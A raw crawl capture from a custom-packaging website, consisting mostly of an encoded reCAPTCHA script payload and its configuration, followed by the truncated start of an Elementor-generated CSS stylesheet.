RBMOiwpxow4rDisKxSxgbwr7Cm0Zgw6xaN0xhwqfDszfCkm/Dv8OzWQ/CgcOWflo0ci0Qw7ILClpLeMODRw9JVX5nIhhGZsOdNsOPVsKZasK0wroGRsOIJsOleEDDicO9Ki7CmT3DrMOudcOwSUgJVcKcVSbCssOoXMOUw5lzbcODa1nCtmA/ccKkwrfCtHnDgMKgFAAJATPChxMMwo4XdcOpw4rDoA0rwq0gwqbDiwbCiVjCumDDrsKtwqtrEcKvMMK8w4xwwrHCpTPDgMKRw5fDn8OHFMKHcsOYITwVwrvCrDfCrj7Dj0JSw6h1w4XDiMOjw59fKcKXe8OJw4HDj8KsdMKNwovCnR/[base64]/Dp8OPwr8tworClMOQD8K/[base64]/Csh8zFR9XUAU0wrTDn8O7wqLCqMKQw7fDs2LCrhEqTj0uBMOJFCTDnCQZwrDCh8K5J8KcwpJWO8OSwrHDtcKsw5cWw6/DgsKww6fCqMK8ZsKxTg7Ch8Kew67CsxzDixbDvMOowqTDnGIOwr0+w5kawrbDi8K8IFl+UBLDi8KPNDTChcKfw5bDm1I9w7rDknDDnMKnwrbDhE7Cix8NKF8DwqLDr0DChWR0WcOMw5osNjrDqTQaT8KJw6nCi1ZzwqPCgsOLLxPCkW7Dj8KmUcOxRn/DnsKaBBgPG2lHazNXwpXCqCTCuh1lw5fClyrCnmZ8WcKcwqHDnB3DnWUuwq/Dg8OfDDLCucOhX8OfLU4fUD/DuChgwoEZwqLDiyjCrBhywozCr8K0f8OebsKxwqjDv8Ogw6ErCcKQN8KHLy/CtkLDlR4RTgvCsMOjwqcNWU1Uw6HDhHAefQvCh38vasOock8HwoDCgSHDpl1jw7srwqoLOxvDrsKxPk8FFzNww5bDhzssw4zDvMKwAgLDusKrwqzDil3DrzzCmcKCwrLDg8Kww4k9RMOAwr7CkG/ClkDCrF/Cqx9gwpY0w6fDgg/CkBM4GsKjQMKywq9Tw5NuHyTCrRZ7wphVLcKqFCNCw71jwo17wot9w5jDmcOpw6PDi8KgwqBmw7l2w4jDkcKLbDzDssO3acOqwpISc8OfXydywqN/wp3CrsO6CRRpw7Mgw7nCkhJBw5gJQytVKcOUNRnCksK4wpPDpW3CggI+RDw1YMKFFcKlwpbDhydURAXCrMO5McOoXhFJClhow5PCgxcFTihbw4jDrcOewoR3wpjDpCcYbyonw4vDlxMDwofDjsOGw78Gw48Kc2bCksKTKMOtw4MMe8Knw4MJMifDnsKJV8Oba8OVZy/Cg2XCrT7Dj0DDp8K8IsK7d8OWOF/[base64]/[base64]/Cs8KwwphYd8Knwqcdw6dKw4zChMKEPhFDFmTCqsODw57Cr0PDnMOuTcO3JsOlQzrCgMKxecOVOMOZRSPDjzR4KnjCk8OaM8Kaw63DmsKgJcOCw40Cw44UwqfCnCBSPAnDhW7CnARnKsOAdsKLasOwP8KGAMK/wrkAw4XDmyTCtsO8R8OBwp7CuSjCicOjw5MVehElw68Kwq3Cvi7ChRfDuhg5SMONH8Oew6F0GMKHw5Q/VlbDl0ZEwpvCsyHDvE9abEvDnsOVO8KiDsObw6RBwoIlVsKAaEdbwp/[base64]/DrmdTDHUgwpgmbcOGWiVvbcODwojDk8O9wr17PsO/w5rDhHYWwpXDpMOIwr7DpsKwwrFnw73CkXTDiBPCoMKPwq/CvcOnwo/CqsOWwpHCpsKMdmMTPsKRw5Bbwot8FEzCsizCrsKpwojDiMOVF8KXwqLCg8OVKxIxQSEWT8Kla8O5woPCnVvCihguwpjChcKAwoDDoCPDuX/DuRHCrXbCgEIWw7IgwocUw4x9wobDgTkww6hMwpHCgcKSNMK0w7ktfsKzw4zDgmPCoUZcFHd1CMKbVmfCrsK2w6xgXDbCucKNLMOpB01ywo0Dd3V+Cz0vw7d9FmYvw50Xw5NCHsOew5JuXcOJwr/[base64]/Cgxt+wpfDnU8pCMKeF8OHAiTDqsOvw73DhX/DgXcpWMOCwpnDgcKuFRzCtsK4GcOzw5YeeEfDjF0Ww6vDs1sGw6JSwrJ+woPCm8K7woPCszhjwojDuSZUOcKRLVAKacOPWm5PwphDw6QCcW/[base64]/DmXBEw4xgNcKEF8O6bMKcAsOeLsKRB0Ryw75ow7XDoBpjPDoDwqbClMKOLylzw6rDqzoPwr9qw4LCnDfDoH7CiCHCmsOwdMKPwqB+w4gVwqsBC8Ktw7bDp1sMMcOWYEfDnhbDscO9bD/[base64]/[base64]/[base64]/[base64]/wr4fVXvCksOkwqzCrcOGbcOnME3Dpw5ewqccw653PwzCo8KcHsOKw7UQfsO1cWPDtsO0wrDDnlU9wqZxcMKLwpppb8KsS3tAw4YIwoXClMO9wo1Ew50Dwo8pJ2zCsMK1w4nCv8Ozw518FsK7w4vCj1A7wq/Dq8OLwqfDmk1JUcKmwokQJGVWLcO+w5DDkMKUwphETGhUw6QYw4fCswXCnANQJsOww6HCmVXClcK9S8OfT8OTwqNnwp5vAz8qw4LConXCs8OSGsOIw7Fzw4F6TcOVwp5VwpLDrwx2GCMKR0hGw6x/[base64]/DjT3Cs2ATTMOHw5sWw4HCu01hPhTDicKqw7omD8KZw5jDicOsTsO6wpgKfzHCkUXDg1hOw6TCsEdgD8KAFFDDnQRZw5hCbMKwMcKAasKHQHgqwogawrV0w4MYw5JHw4/DrTZ6bEgoL8O6w7NmLcOew4DDmMO5McKmw6XDpFxyAMOtXcK9elbCtA5FwqJ4w63DoURWSx5PwpPCqnA9w61YHMOBP8O3GyA/FD54wqHCpHBiwrvDoUrCtEvDsMKmTCrCm1FHBcKRw69yw4gnAcO+CBUGS8KqZsKIw7taw4wTOAZhaMOhw6nCr8OXPMK9Gi/DucKfH8KVw47DrsO1w4QIw4fDq8Oowr4RLTU6w6/DocO4WGnDssOhTcOPwrQqXMOjdkxUPRfDhMKqCMK1wrPDg8KJfDXDknrDnXnDtBkpHcKTLMKewrLCnMO9wpVGw7lJZjY9E8KfwrRGNMOiVArCncKXcELCigYUQ2pwM0rCmMKCwqs4WyrCn8ORZADDgCnCpsKiw6V/FMO9wrjCtsKdTsO8Q3jDhsKTwp8MwoXCvMK7w6/DulTCt2svw5wrwoA6w7DCh8K4wr3DssKabcKLMcKvwqhOwrvCrcKjwr98wr/CuSlMYcKACcO8Nk7CmcK/THTDkMOWwpR3w55+wpAtO8O2N8Kgw68Qwo/DkFTDl8Knwp7CpcOBGyg2w6cif8KHX8K/UMOdasOONQnCsAI8wqPDosKawqrCils7ecKxfW4NdMOzw6RjwrBwG0DDtToAw69Pw7zDicKIw5FQUMOXwp/CscKsCCXCpsO8w5gKw7QNw7ISBsO3w6t9w40sATnDlDjCjcK5w4Mkw7gUw4vCqsKhBcKpDCbDpMO7JcOND0/CuMKEIiXDllVcYzLCvCPDilQca8OGDcK0wonDrcK9acKaw6A1wq8iaGpCw5A6woPCi8OjI8OYw5RjwpQbBMKxwoPCmsOWw64EPMKMw4REw47CmEbDssKqw5jDn8KEwptVEsKABMKjw7PDgUbCjsKgwoRjAVQ+Y1DDqsKIZHsDKMKrYHLCrcOHwr7DkD4jw4/Dq0DCiEHCuDdWMsKswqbCsXhdwr3Cj2hswoHCunvCkMKvf1ZgwrrDusKOw73CjwXCk8OHXMKNWzpNTRtCVcK+wpXDhUJacCDDtMOKw4XDjcKhYMKBwqJfcB/Ci8OxYDM0wpXCscOdw6dSw6chw6HCvcOlFX0hcMOHMsKzw4vCtMO1RMKQw4MOIcKJw4TDsg9ee8K9Y8OvH8OYF8K+MwjDscOKIHlVORduwp9SXjFKO8KcwqJnYRRiw54Ww4PCixHDrlN0wrZ4VxrCpcKowrMbJsO1wogBwovDrF/CkwF5Z3vCsMKxLcOZFXbCqGDDqT8uw6rCuUksA8OCwoQmeDfDgMKywqvDq8OSw7LChMKlUsOTMMOuDMOUZsOcw614V8KsaBANwpbDhFLDmMKrXsKRw5QWfcOdb8O5w6hWw50dwoHCj8K/BiTDgxbCthoEwoTCjk7DocOBVcO5w7E7bMKtGwppw4k0WMKeFSI6H19Zwp3Cq8K8w4HDv2ctf8K2wp5UGWDDrgQecMOgLcKNwrtgw6Nhw7xCwr3Dh8OLCsO2SMKewo/DphvDhXs0w6DCvcKoHcOKU8O4UMOHecOKK8OBecObOCd5WcO7BDhrCW1rwqF9PcOEw5nCosK8w4LCnk/[base64]/QHgJFUodwq3Dm8ObJMK9wrnCssKdLcKmR8OEGC/[base64]/Cu3LDiS7CrcOPOTVAacOjw6Jlw7LCmcOTwp8/[base64]/CpsKwI8K6ewN/[base64]/w5nDssKsVlDDsmnChMKOw67Ck8KPw5sOSybChDI6HXrCk8OuGWnCv3nChMKbwpHCgFAgTTY1w7vDq1/DhTR3KAhIw7TCoEpEaXo4JsKHQcKQDkHCjsOZY8ODw59+OEdvwq3CqcO5A8K5IgIpAMOrwrfCjUvCn0w0w6XDqMOswpjChMOdw6rCisK0wq0Mw5fCusKbA8Kew5TCmFJlw7AGdnTCoMKkw7DDlcKfGcODYlDDoMOhUhXCpEfDpcKTw6Y/JMK2w77DsW3Cs8K+bR59FMKbbcOow7DDqsKlwrgdwpHDtHURw6PDrMKTw5B5FcOGVcKobFHDisOSD8K6w74PN1wCQsKOw591wrt/B8KvNcKow6nCuAzCpMK0FsO7Zm/DnMOuTMKWDcOtw7N4wqrCiMOgeRcDbsOGWSkCw5ZAw6tVRSAYZMO8aDBvR8KLJi7DvEDCvcKCw5xSw57Cr8Ktw6bCksK8WHAAwqlEWcKuAD7Ch8KCwrltdQZmwonCsD7DoDUSNMOOwrUMwrBjTsOlYMOcwpzCnWMpbyt+T2/DhXTCpHjCkcOvwq7Dr8KzHcKaL10TwoDDrGACScKhw47CqhEzDEHCk1N5wplBIMKNKArChcOOMcK3SytadlA6eMOAVCvCn8O1wrQ4Ly5lw4PCjkAZwp3DjMO1EwtPXEF1w6tuw7XCnMOfw4/DkFPDkMOMFMO/wqzClCTDsVXDohocbcO1V3PDvsK+d8OcwqB+wpLCvhTCmcKNwqZgw6ZCwqDCkmNgFcK7H3I8wq9Rw4U+wqjCuBcJasKTw6RUwrDDmsO5w7nCti0hU1jDh8KVwpgDw5LCkQlNQMO/RsKpw4VdwqEOciXDu8OJw7PDpBhnw7DCnWQVw5LDlXUKwo3Dq2AGwrRLNRrCs2nDn8KXwpPDn8Kcw7BOwoTCnsOHQQbDs8KFWcOkwqdRw64Hw7vCvSNVwrA4woLDnD5sw5HCo8Osw7tGGTjCrSNSw5PCsmHCjmHCtsOZQ8KsXsKIw4zDosKuwrfDicOZIsKOwr/Dj8Kdw5E1w5J1YCUebHppUMOSdXrDvMKtSsO7w7o+UlArwpFfUMOYGsKZf8K1w5Q1wokuQsOvwrFAJ8KAw5MUw7xJQ8KPdsO8DMOIOWhwwrXCgWnDp8KUwpnDo8KbT8OwRjU3Rg1rd3RLw7AsDnXDp8OOwrk1fwUow74BMGbCjMOywp/CsE/Dj8O8UsOUPsKHwqs4ZsKOdjoNUH8MegjDtyHDvMKvdsKnw4TCvcKMTxbCrMKKXhbDrMKwBCAEGsOsPcO3wqvDtXHDsMOrw6jDlMOGwrfCvGRPBjwMwrYLURzDk8Ksw4gWw64sw6tHwobDvcO9dzonwqRjw7DCrG7DisKZGsOyDcOcwo7DosKAYXQ/[base64]/RDEuwqd9LD3DhsOpwqLDpWHCtBYyw4VHPsOxGcOJwo/CrXYYVsOSw6rDr2JGw5rCmMONwqtgw5PDlsKiCSzCksO2Rns6w5jCvMKxw68Sw5EHw6jDjgpbwoLDhVNnwr/[base64]/wpjDpgLDvcOAwoVww5dpeMONXcKTw5DDtcKTOQfCnsOswpLCkMKTFnvCmw/[base64]/[base64]/Dp8O3wpYIw7dbwrPDgCHCo8KOwpZZwrTCvzrCgsOzGgMsGX3DmMK2YyoOw5TCuALChsOJw71rMm8Zwq4gG8KlRMO2w6YtwokmR8Kew5DCpcO7E8KbwpdTMwDDnXRFFMK7eADCgWQ5wrDDjGcFw5FYPcKLRmnCuj7DkMO4P2/[base64]/[base64]/[base64]/Cgl47wqjCs8KqccKVwqHClcK0wpA1AnvCqw7DosK6w7bCuW4cw6EVA8O3w6XDosO3w6TCqsKKfsO/KMKUwoPDhMK1w6nDmAzCp0Bjw4nDnTTDkWFjw4rDoxhOwovCmEExwpjDskDDl1LDjsKeJsKwD8KxQcOvw7g7wrjDkU/ClsORw5dUw5oYLzZbwq9lTUQowrplwrJiw4Ruw5rCs8K4MsOewqLDvcObDsK9NAF/PcKidg/DkW/[base64]/Dm8KlwowzwrzCujkEwoXCkcKPSMOKw7Z8NcOtKzfCnlTCv8KYw6HCpHZjZMKrw5kVIioWcifCvsKVVTzDm8KNw5pNw5k7KH/[base64]/w6PDvF/DjWjDk13DqcKINDbCs8KdwoXDrXE0wo9qC8KqwpF3A8KrWsOPw4HCtMOsNw3Dk8KZw5duw796w4bCrnFEYVvDssObw6nCtjhpV8OgwqbCv8K+ThPDkMOow5VWf8Oow4FTacK/w7UYZcK4bTvDpcK0HsOsNl7Djz1Owp0He2PClcKkwofDo8O2wrTDj8K2QkAzw5/DmcK/wpVoaHLDk8K1eRbDhsOwc2LDocOGw4QqasOsf8Kqwqh8Gn3Ck8Ouw7bDliHDisOBw5DCii3Dh8Kuwr5yDmdgX1gSw7vCqMOMSzPDkjcxbMOxw5liw7U3w6l/XzTCqcOpPwPCqcKHFcK1w4jDsAZ9w7zCmHk4wqBNwo3DrhXDrsKcwoVWPcKXwpnDr8O5w57CqsO7wq4DJgfDkDhNMcOawqXCv8Oiw4vDpsKewrLCo8KDKsKAaGXCsMKrwrozUXtxJsOIDX7CmcKCwofCh8OfWcKGwp/[base64]/fsOCworDm2VgwrPChjDCq8KRwrDCl8O5AcOjNFoOw7DCmyZQw501w7JtbktuSlHDtsO0wpJvQRNvw4HCvR/DnAfDjxgzI0ZdCQkMwo80w47CtcOSwrPDi8K0YsOew6gbwqdcwoI1wqPCiMOlw4jDvcKzGsOOIDkVfGxIf8O/[base64]/ETRaa8KOwo7Cj8K4ZsO1cMOyw4jCnMKHI8OjPsKhw4MbwpgVwqzCosKRw4oRwpF6w57DtcKBD8KLXsKDd2/DicKOw4QiV2jCvMKWQ3XDiwnCtk7Cu0hSejnClVfDs0NCeVFzT8OqUsOpw7RnATbCrSlCKcKELQtCwptBw4vDp8KmK8K2wqHCjMKHw6Few59cN8K+cH3Dm8OuZMOVw77DvTnCpcO4wpE8IcK1OjrCgsOjAmx5V8OOw6/ChCTDrcOgGkwMwrLDoHTCm8KPwqfCocOXLgjDr8KDwofCpzHClFgew4LDm8O4wr0gw7U/wrPChsKBw6PDqh3DuMK/wp7DjVx5wqojw5Eyw5zDrsKnQsK3w6kGGsODX8OpWjHCuMKywqVQw4rDlCHDmywSBU/CsiULwo3Dhgg6anbCjC/CpsOuHMKSwpEMPC/Dl8OtGmQ/w4jCj8OUw5rDvsKQY8O0wqduHWnCk8OZTFMyw7bChGvDmsKfw7LCvmrDszHCg8OxQGZEDsK6w4wqCUzDksKEwrEQFHjCtsK1aMKJMD0yDcK3LD0/DcKwZcKeMVsScsONw4/DssKHDMK4QCY+w5XDvRIKw5zCrwzDk8KNw58vPFrCocK1R8KsFMOPWcKKBSsQw7cdw6PCjgnDpMOpEW/CosKOwovDm8KxKsKAVmgwUMK2w7fDoAoTbFJJwqXDjsOnN8OoN1tnJcOtwpnCmMKow5xEw57Dh8KJMQvDsGt6YQMdeMOSw4Z7wp/[base64]/Cjhp8wpUNw60ewqwiWQfCmWRVw60yUcODTsOvecKWw45GM8KADsKvw4/DkMOiTcKnwrbDqgxzLSzDt2jCmBPCisKhw4JMw6Zxw4ISPcKYw7FXw4RgTlfCl8OTw6DCh8Oow4LCiMO2wqvDpTfCisKNw7EPw5wow6DCixHChznDlwVQasOgwpZyw6/Dl0jDjmLChjU0KlrDoE/[base64]/Dn08lYEINw5vCrR1lw5Q/wobCmVjDv1tlG8OeVEHCmsO1wrkpRTLDuSDCtDNJwr/Dn8KHW8OVwoRfw4rCn8O4O3tzH8OJw5bDqcKsY8OdNDPDrXpmZ8KAwprDjR5Nw7JxwqE+SBDDr8KDXE7Dh1omKsOxwpkRNULCvW/Cm8Kyw7fDrE7CtsKKwpkVwrrDrCY1H048E29Dw6cVw6jCgjnCtQrDqE95w7lPKG9VPBjDg8KqKcOdw6UGIy14QDHDv8KOQhBnYUUWM8KKC8KyPXdjSgzCqMO2WMKjM3FGbxNafHQZwr7DtygiPcKTwp3Dsi/CiAIHw6Rcwoo8JGU6wr7CqgHCm3zDpMKDw6odwpc8eMKEw68vwp/[base64]/[base64]/[base64]/[base64]/CoMK5wrTDoW/CvXVrU2c2R8ONP8K8ecO+bMKIwrM+w5xWw6FVLcOBw5BhfMOuanF4WMO9wogSw7rCmDUceA1xw79PwpnCqghUwr/Cu8OwFTEBP8KuQmXDrBjDssK9aMO5cHrDon/DmcKfdMK2w7x5wpTDvcOVLBXCocKtWD9Jw75pBDDCrlDDlgvCg0bDrmNDw5cKw6kQw6Blw6QTw47Di8OzEMKcfMKywpfCgcOgwoRtOMOBER/CjsK/w5XCtcKPwqgTIk3Cn1jCssK+KyMcwp/Dp8KJFg7Ct1LDqS19w4rCuMOnSxdRaBsOwpwLw4rCgRQlw7h2WMONwpA4w78dw6/Clxdqw4h8wqzDom9gGMOzY8O/QGDClDMDXMOQwrd/[base64]/w4/DmMKTwoXDlA17w44kOcO/w7PDvDPDpMO5D8O8wphow6saw6lwwqROQ3TDskYew4YwSsOlw4p6GMKKM8KYAGpaw7bDjiDCpVLCn3LDn03Cs0zDoQM2aDzDnXfDiFcfVcKswocMwpBswoY/woNJw5F+VsO3DCPDjGJUJcK/wr4FUwtswqx0LsKGw4lqw6rCm8OwwqBcAcOLw7wZP8Kww7zDtcKKw6/[base64]/[base64]/DrSJcNsKJNh16woDDicOmwrXDnjpeWcOMfcOPw6V5fsOZdFpCwpY/e8Kfwodiw4AYwqjCo1Aywq7DvcO5w5LDgsOcChgGMcODPRHDrmfDkix6wprCkMO0worDhi/DosKDCzvDncK7wq/CvMOURCvChgLCvAhEwrTDqcK0EMKJGcKjw6xdw5DDrMORwrpMw53CksKYw6fCvRbCokd2E8Ksw54UBC3CiMKVw43DmsOZwrDCjH/Cl8Ozw6DCpQfDgcK+w7PCp8KRw61sPyRHN8Olwr8cwpxaKcOpBxYlWcKvHGPDnMK2cMKQw4jChwXCoRV+Y1YhwrXCjQ4+W1jChMKNMWHDusOCw5QwFWjCuR/[base64]/CqA5vckV+RsK2ZMOxwo7DnCsDwpnDkjhiw7nCnMOjwohAwqbCmFbCgXzClMKiV8KGAcOAw7BhwpJSwq7ChMOXXkdIay3DlsKJw6BAwo7CtAINwqImKMKbw6PDj8KALcOmwqDCksO5wpAZw5JOZ1pfwp9GEAvCkQ/DrsO9NA7Cl1TDikBwC8O3w7PDjkJMw5LCmsK2GXlJw5XDlsOYUcOaJQ3DvyPClk0Ew5Z1PwDDmsOWwpcjcFTCthTDrsKzaGfDh8KnGB53D8KsEgFnwq7ChsO/QHorwoJ/SBQTw6QxHjXDksKQwp1SOsOHw4PCr8OxJjPCpMOkw4XDvRPDt8OZw50Cw5EUOi7CksKoOcOJXTHCnMK8EGTCjcOcwpRoCCE3w6l5BkdufsO7wo5nwpjClcOiw70wdRXCmG8uwoZLw7Iiwp4aw4g7w6LCjsOUw5wpV8KMFyDDocOzwo5JwobChFDCksOgwr0KN3VAw6/DgsK1w7thCC9Mw5XCtmHCssOdfsKHw7jCi3dWwpVCwroGwqnCmMKkw6Z6S2HDlXbDgAvCnMKodsK7woUew4/DjsO5Bh/Cjk3Ch2vCk1TCmsOGTcOmaMKdfkjDrsKNw7jCgsOaesKEwqbDi8ONV8OOF8K5f8KRw7V3RMOwEMOKw6rCjcK9wpgXwrRjwo9Xw4AVw7LCksOaw7TCtcKTHTsyZF4RRFQpwoMaw5LDpMOrw7LChE/CpsOWbC5mwp9FKmwuw4VQFEfDuSrCtCI8wo4mw5gLwppEw4oawqDDogp4csKsw5/[base64]/DvMONw6vCmwbCicOhe8KFw40pwqDCvXY/DBAJNcKkFF4CE8OpAcK7YhrCjhPDnMKKORBTwqhKw71CwprCm8OIV0ktbsKkw5DCsSjDkzbCj8OVwrTCoWhFfiQGw7t6wq7CnXnDmV3CjS4XwonDulDDqwjCiAjDocOrw5Ylw7oDU2jDncO1wosYw6k4TsKpw7/Cu8ORwprCpQ9Kw4jDicKCZMKYw6rDicKew4Acw5bClcKxwrs5wqPCn8Kkw6V+wpnDqlxIwpXDicKEw65BwocSw5AIMsK0cBHDkWvDiMKowpofwrTDqcOqC3LCtMKjw6nCt0xhLsKhw5V3woXCnsKnbMKROD7Chx/ChwHDlkMAE8KIdyTCo8K2wqlEwoEDcsK/wrHCunPDnMOfLFnCn3Q4L8OiKsODCG7CpELDr0DDjgRdJ8KRw6TDtRFPDUJIfgEkdjBmw5ZTJQnDgXTDmMKgw7/CtHMYS3LCuhgEAiTCjcKhw4J3S8KpcVYRwpprW3JZw6vDs8OCw77Chy4Pwp5abyUFwpxCwpzCgDhUw5hsFcK5w57CisOiw7Nkw79zcMKYwo3Dn8K8Y8KjwpvDvGLDpDbCqsOswqrDrQQZIAhNwqHDkX/Dr8KQPn/[base64]/Cq8KYZ8OgCxN2HMKEdzlXwoQXwpx4w60tw7Bmw79sQMKnwq57w4rCgsOJwoYiw7DDoDMcLsKNX8OLe8K3w6LDuQo3U8KGasOfRHTDj3nDq0PDtwBTaFHCvG07w4/DpEbCqncscsKQw5vDucOzw7zCvxpIAsOdTAAaw6hPw7DDmwvCssKpw5svw6/[base64]/RMKDAcKgw47Cu0ItFSLCv0LDukrDvcKFw7fDscK4wqQiw7RQSzTColPCi0XDhk7DqMOdw4N4NMKYwrRmasKtOcK1NMOUw5/Cv8K1w596woRyw7LClBogw4wswr7DjDJ+fMO0OsOlw7rCl8OmdgElwoPDmgNBU0lAGwHCqcKtcMKKaisscMKxXcOQw7HDp8OFwpbDlsKaTlDCr8Kbd8O+w6DDgMOAexnDu1lzw5XDiMKRZTHCn8Oyw5rDhX3ChcK/ccOIU8O6TcOHw4DCncOKLsOMwpZRw55fKcOAw6FHwr0eJQtbw6d8wpbDn8KJwokow5/[base64]/[base64]/[base64]/w63DrU4HDsOXw5A8JTJsDlBRYR8Tw7YaUsOeKMOvHS7Ch8OddXPDmn/DucKLYcOzKnwNO8Olw5pIJMOlSgbDnsOLAcOaw61AwrtuIXXCqMKBfMKCXgPCisKpw491w4s0w6HDlcOpw7trEloIBsO0w5kjasKowro9wpwIwrZnf8O7A3PCn8KDA8KBXcKhIzLCoMKQwpLCqsOkUAgZw7fDmhoACSrClFHDkgoAw6PDvifDkVIud3fCi0l/[base64]/DlMOEBcOfwpHDs2x1DcK6C2gQfsK4wo9SRkLDusK3w79tEmZ1w7FmV8OzwrAYa8OQwq/DnmsMXAAbw7U8wogyNmg/[base64]/CtHDDk8OKdFHDksOWMx9Hw6ZNUsOuGcOaM8OoZcK3woLDiX1aw7RHwrsYwokuw63CvcKgwq3CjmzCh3PDoHZwYsKbMcOQwqM+w5TDl1fCp8K6bsO+wpsZSRxnw4Itwo54d8KQw5poIi8nwqbClVxWFsOEX0PDmhJ9wrhnf3LChcO5acOkw4PDgVBAw5/Ch8KoVzXCnkpcw6YNPMKzW8OfRwBQBMKSw7zDhsOPI11aSSgTwrHDpjXCv0rDp8OQRzU8D8KtH8Oxw4x4LcOtw7TChQvDixPCqgbChwZwwrlxS2dVwr/CiMK/dkHCvMOyw6zDol57wpt7w5DDrjzCs8OQVcKfwqjDm8Ksw5/[base64]/CliZhGEHDiwg/[base64]/Cs8K1UWoEwpzDs8KCwoIvw4YZw63DslLCksK4w5FBw6low6xMwrp3MMK/SGfCpcO0worDkMOoNsKhw6bDvGUyQcK7Qy7DuSJgZ8Obe8O/wqNlA3RJwq5qwo/Cr8K+HXnDtsOFa8OMIMOfwofCs3NpBMKQwqwyTXjCtgXDvzvCqMKIwpRkC2DCoMO9wp/DsAVqQMO3w5/Dq8K2XkDDmsOJwosbFFl4w6tKwrXDh8OJKsKWw5LChsKKw7wZw7BdwrgPw43DosKVYMOMV3fCjsKGVUwfE3HCmyZnTX3CpMKUUcOBwqwLw7JUw5Jyw4XCjsKSwrs4w7LCpsKiw4pWw4TDmMOlwqg5EsOeMsOSWcOMJXh1ED/[base64]/cGdYPcK1PTPCosK+NMOuK2UOcC3CiSZrwpvDsABWJMK0woN8wrocwp4Cw5JgJGRAIMKmQsOdwphWwpxRw4zCusKVNMKbwqhqCh5Te8Oawp4gKjYSNxUxwq7CmsObO8K3ZsO3FB/[base64]/JjhlIcKNecK2w7scw6XCh3bDl8O9wrDCt8O5w6siRTtaVcOBdwnCs8OfcgQrw5lDwp/DoMO/w6PCtcO/wrTCuytVw7PCoMKwwqxAw6LDmTwrwpXDnsKHw7YCwr0KB8ONNcO0w6/Ck3hLSyllwrLCmMKgwpPCsmLCp07Dl3HDq0jCvxLCnHICwohQej/[base64]/[base64]/CjwDCrUjCjSfDj8OAwoTDs8OfRMODbH/DuysRw6NwN8Kgw4UBwrEUBMO0XxrDhcKRbMKnwqfDpcK8RWAYDMOjwofDjnR6wpbCh1nCp8OEMcOFGC/CnR3DnQDCl8O9JULDsFMswqAmXF1EK8KHw4BgHsO5w5rCun3DlnXDv8KowqPDvh9UwojCvCR0asOswpTDu27Ci2dBwpPClxs0w7zCrMKeTsKRdMKnw6TDkHtlSXfDoGB7w6diQQfDghgMwqXDlcK5PWduwoZdwqwhwrwiw7UzKMOBa8KWwqtUwotRZGTDsiQDecOjwq/DrgZSwoBtwqrDnMOjMMKuEMOvAhwJwoI8wrjCjcO3IcKeJHZXC8OPHzPDl03DuXrDp8Kvb8Ocw4gvOMOmw7TCoVxDwoTCqMO/NsKWwqzCpk/DqF9XwrwJw5o5wrA6wpJDw4wvS8OpasK5wr/CvMOFe8KtZDnDuAlofsKywq3CrcOdw7JqFsKdPcOkw7XDhMOpRzR+wrrCiwrDu8OTDsK1woDCmTbDqzlEacO4TD1RM8OkwqVIw7oCwpLCqsK1OxJIw7jCgC7DqMKlLQR8w6bCuCPCjMOcw6DDmFzCgUciDE/DpC0yAsK3wqbCjRDCtsOjEDrCvxJMK0EEVsKkYFXCusOjwqBrwoY/w4NZCsK4wqPDqsOgwrzDl0HChloneMKEOcKJNV3CjcKRTyAoZsOVf2Z3P3TDkcO1wpPCsnfDjMKhwrQLwpo6wpw6w4wRTVfCosO1DcKaDcOYXcKgXMKJwp48w4B+bCElZVEsw5bDr2nDj2h/wrTCo8O6Ri0YfybDtcKKASV/N8KhAAfCrMKfOzUSw7xHwqPCh8OYYkzCmXbDrcKbwrLCjsKNAwzCnXvDq2XChMOTS0HDsj0rIQrClD8Kwo3DiMOBWR/DhyM8w5HCrcK6w6rCgcKZeWMKUgcJVsKNw6YgCsO8BTlMw4IlwpnCgyLDtcKJw78UTz9cwoxSwpd2w5HDrkvCgcOcw6FjwrEBw5bCijFeADfChhzCqDdgfQNDSMKkwpY0VcOqwp/[base64]/G8K3IWAiEAA+P1oLHQ3Cj0jDhmHCjgQEwpsAw4VdfsKHVn8iLMKtw5bCi8OAw5HCqF9lw7QCH8KUeMOeblzChVdUw5NeMTPDsQfCgsOtw6fCvlV7YT/DmBBhUMORwrx3LiFAdX9KREF1MHvClS7ClcKgKj7DgEjDrybCth7DlDrDrwPDsBXDs8OgDMKbM27DmsKVXg8jEgBBYgc\\u003d\x22],null,[\x22conf\x22,null,\x226Lew5ewrAAAAAMMu0MoLWVfdOYrGeUj4ufqHtUZv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,387],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rapidcustomboxes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229PeTsMj8vwIqMVP3SYD2iKpg2iSN/p6GdvyZiVRxFM4\\u003d\x22,1,0,null,1,1769786551984,0,0,[3,95],null,[180,159,221,1],\x22RC-IUGcdG2snN3l6g\x22,null,null,null,null,null,\x220dAFcWeA5jvuMLNua3uNlU4aNY7Ibzdrmvlk1Rfn3LclxfGOdA7R7_eAnZrWesX3G93CvYThw8JxhUt4KrXimh7XKJLK00mDs8fQ\x22,1769869351726]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5474.css?ver=1769676022
body_size: 2363
content:
.elementor-5474 .elementor-element.elementor-element-cbce161 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-5474 .elementor-element.elementor-element-cbce161 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5474 .elementor-element.elementor-element-162925c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5474 .elementor-element.elementor-element-162925c:not(.elementor-motion-effects-element-type-background), .elementor-5474 .elementor-element.elementor-element-162925c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-41e9c55 );}.elementor-5474 .elementor-element.elementor-element-162925c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 25px 8px 25px;}.elementor-5474 .elementor-element.elementor-element-162925c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5474 .elementor-element.elementor-element-8eb4caa > .elementor-widget-wrap > 